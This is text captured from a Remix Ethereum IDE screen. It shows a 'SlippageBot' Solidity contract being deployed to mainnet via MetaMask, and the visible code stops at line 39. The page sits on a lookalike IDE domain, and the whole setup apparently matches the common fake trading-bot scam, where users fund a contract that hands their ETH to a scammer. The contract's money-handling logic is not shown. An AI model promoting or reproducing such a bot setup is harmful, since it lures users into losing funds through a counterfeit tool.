 Remix - Ethereum IDE
Contract Address 0x837389A605
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
Home
Bot.sol
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0xf5a...975AB (0.267 ETH)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
SlippageBot - contracts/Bot.sol
Deploy
string _mainTokenSymbol, stri
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
SLIPPAGEBOT AT 0X837...20A31 (
Balance: 1 ETH
start
start - transact (payable)
withdrawal
tokenName
tokenSym...
Low level interactions
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
creation of SlippageBot pending...
view on etherscan
[block:16898281 txIndex:102] from: 0xf5a...975AB to: SlippageBot.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0xed8...67de2
@DenisSolWeb3
Debug